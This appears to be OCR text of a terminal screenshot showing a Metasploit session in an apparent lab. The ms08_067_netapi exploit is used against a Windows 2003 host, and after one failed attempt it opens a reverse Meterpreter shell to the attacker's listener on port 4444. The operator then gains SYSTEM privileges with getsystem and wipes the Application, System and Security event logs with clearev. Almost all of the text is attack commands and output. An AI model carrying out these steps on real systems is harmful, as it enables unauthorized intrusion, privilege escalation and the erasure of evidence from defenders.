 root : sh
File Edit View Bookmarks Settings Help
RHOST => 192.168.116.133
msf  exploit(ms08_067_netapi) > set LHOST 192.168.116.132
LHOST => 192.168.116.132
msf  exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.116.132:4444
[-] Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.116.133:445) was unreachable.
msf  exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.116.132:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - No Service Pack - lang:Unknown
[*] Selected Target: Windows 2003 SP0 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.116.133
[*] Meterpreter session 1 opened (192.168.116.132:4444 -> 192.168.116.133:1039) at 2013-08-09 10:54:08 -06
00
meterpreter > getsystem
...got system (via technique 1).
meterpreter > clearev
[*] Wiping 22 records from Application...
[*] Wiping 38 records from System...
[*] Wiping 31 records from Security...
meterpreter >
<< back | track 5 r3
root : sh